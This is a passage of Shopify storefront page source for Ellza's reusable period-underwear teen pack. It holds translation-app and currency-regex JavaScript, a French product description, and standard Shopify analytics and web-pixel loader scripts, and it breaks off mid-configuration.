        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 7469830340846;
            ShopifyTC.resource_description = "\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "7469830340846";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": 